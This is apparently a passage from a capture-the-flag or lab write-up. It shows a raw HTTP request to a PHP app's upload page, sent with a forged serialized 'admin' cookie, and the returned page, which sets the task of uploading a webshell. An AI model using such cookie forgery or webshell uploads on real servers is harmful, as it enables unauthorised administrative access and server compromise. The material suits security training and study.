 GET /web/index.php?r=upload%2Findex HTTP/1.1
Host: 114.55.36.69:8014
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3377.1 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8014/web/index.php?r=site/loginuser_1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: DedeUserID=1; DedeUserID__ckMd5=a0afe25ce8b8ab97; DedeLoginTime=1571126759;
DedeLoginTime__ckMd5=74af7352edbea3e0; PHPSESSID=h5evpbu7eclfe0kpfe3fad01q1;
_csrf=kpervb1oEyu7oPeC5MxGiuvZobIlSIHL;
cib=a%3A3%3A%7Bs%3A2%3A%22id%22%3Bi%3A1%3Bs%3A4%3A%22name%22%3Bs%3A5%3A%
22admin%22%3Bs%3A4%3A%22sign%22%3Bs%3A32%3A%226c5de1b510e8bdd0bc40eff99dcd03f8%2
2%3B%7D
Connection: close
<li><a href="/web/index.php?r=site%2Fabout">About</a></li>
<li><a href="/web/index.php?r=site%2Fcontact">Contact</a></li>
<li class="active"><a href="/web/index.php?r=upload%2Findex">Upload</a></li>
<li><a href="/web/index.php?r=">admin 管理员</a></li>
<li><a href="/web/index.php?r=site%2Flogout">logout</a></li></ul></div></div></nav>
<div class="container">
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
action="/web/index.php?r=upload%2Fupload">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
</li>
</ol>